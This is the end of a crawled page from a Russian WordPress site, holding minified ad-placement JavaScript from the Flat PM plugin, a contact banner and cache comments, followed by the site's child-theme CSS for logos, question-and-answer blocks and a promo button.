e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: lilia-rodnik@cp9.ru</div></body>
</html>
<!-- Dynamic page generated in 0.128 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-03-09 09:31:03 -->

<!-- super cache -->











--- FILE ---
content_type: text/css
request_url: https://lilia-rodnik.ru/wp-content/themes/root_child/style.css?ver=6.1.1
body_size: 1245
content:
/*
Theme Name: Root Child
Theme URI: http://wpshop.biz/themes/root
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: root
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */
.site-logotype img {
    max-width: 160px;
    max-height: 180px;
}

@media (min-width: 576px) {
.site-logotype img {
    max-width: 700px;
    max-height: 200px;
}

}

.short-story img {
	display: block;
	margin: 0 auto;
}

.entry-content img {
	padding: 10px;
}

.post-card__image img {
	max-height: 180px;
}

.quest_name {
	font-weight:bold;
}

.quest {
	background: #F9F0F3;
	padding: 10px;
	margin-bottom: 20px;
}

.answ {
	background: #E3FFE3;
	padding: 10px;
	margin-bottom: 20px;
}

.answ:before {
	content: 'Ответ: ';
	font-weight: bold;
}

.benefit {
    width: 240px;
    height: 105px;
    margin-top: 20px;
    background: url(images/polezno.jpg) #fb4a68;
    text-align: center;
}

.benefit a {
    text-decoration: none !important;
}

.benefit a span {
    width: 240px;
    height: 105px;
    display: block;
    color: #fff;
    font-size: 15px;
    padding-top: 12px;
    font-weight: bold;
    text-shadow: 0 1px 0px #000;
    -moz-text-shadow: 0 1px 0px #000;
    -webkit-text-shadow: 0 1px 0px #000;
}